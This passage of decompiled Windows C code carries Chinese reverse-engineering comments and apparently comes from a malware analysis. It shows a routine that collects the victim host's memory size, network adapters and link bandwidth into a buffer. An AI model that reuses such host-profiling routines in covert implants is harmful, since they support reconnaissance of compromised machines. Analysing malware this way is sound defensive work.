 }
Buffer.dwLength = 64;
GlobalMemoryStatusEx(&Buffer);
*(_QWORD *)&v89[2] = Buffer.ullTotalPhys / 0x400 / 0x400 + 1;
wsprintfA((LPSTR)(malloc + 68), "%u MB", *(_QWORD *)&v89[2]);// 获取主机内存信息，拼接到字符串2048 MB
SizePointer = 0;
AdapterInfo = (PIP_ADAPTER_INFO)::malloc(0x280u);// 申请一块内存，存放适配器信息
if ( GetAdaptersInfo(AdapterInfo, &SizePointer) == 0x6F )
{
  free(AdapterInfo);
  AdapterInfo = (PIP_ADAPTER_INFO)::malloc(SizePointer);
}
if ( !GetAdaptersInfo(AdapterInfo, &SizePointer) )// 获取到其中一个网卡的UUID
{
  while ( AdapterInfo )
  {
    if ( strcmp(AdapterInfo->GatewayList.IpAddress.String, "0.0.0.0") )// 比较这个网卡的ip地址
    {
      pIfTable = 0;
      pdwSize = 0;
      v10 = 0;
      v8 = GetIfTable(0, &pdwSize, 1);        // 获取接口表并进行排序
      if ( v8 == 0x7A )
      {
        pIfTable = (PMIB_IFTABLE)operator new(pdwSize);// 内存分配
        if ( pIfTable )
        {
          v8 = GetIfTable(pIfTable, &pdwSize, 1);// 接口表中内容：\DEVICE\TCPIP_{E29AC6C2-7037-11DE-816D-806E6F6E6963}
          if ( !v8 )
          {
            for ( i = 0; i < pIfTable->dwNumEntries; ++i )
            {
              if ( pIfTable->table[i].dwOperStatus
                && pIfTable->table[i].dwAdminStatus != 2
                && pIfTable->table[i].dwIndex == AdapterInfo->Index )
              {
                v5 = pIfTable->table[i].dwSpeed / 0x3E8 / 0x3E8;
                if ( v5 < 0x3E8 )
                  sprintf(&v4, "%u Mbps", v5);
                else
                  sprintf(&v4, "%u Gbps", v5 / 0x3E8);// 获取带宽，1 Gbps
                mbscpy(malloc + 0x84, &v4);
              }
            }
          }
          operator delete(pIfTable);
        }
      }
    }
    AdapterInfo = AdapterInfo->Next;          // 如果IP地址是0.0.0.0，就去找下一个网卡